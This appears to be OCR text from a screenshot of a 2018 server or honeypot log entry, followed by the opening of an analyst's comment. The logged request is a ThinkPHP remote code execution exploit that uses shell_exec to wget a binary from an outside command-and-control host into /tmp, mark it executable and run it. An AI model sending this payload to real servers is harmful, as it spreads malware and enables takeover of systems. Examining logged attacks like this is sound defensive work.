
20181221-233854: 192.168.25.9:80-
59.44.177.238
:56831 data 'GET
/index.php?
s=/index/\\think\\app/invokefunction
&function=call_user_func_array&vars[
0]=shell_exec&vars[1]
[]=cd%20/tmp;wget%20http://cnc.juno
land.xyz/bins/egg.x86;cat%20egg.x86%
20>%20lzrd;chmod%20777%20lzrd;./lz
rd%20thinkphp.x86 HTTP/1.1\r\nHost:
127.0.0.1\r\nUser-Agent:
Sefa\r\nAccept: */*\r\nAccept-
Language: en-
US,en;q=0.8\r\nConnection: Keep-
Alive\r\n\r\n'
Looking at the entry, I noticed a URL
that appears to attempt to download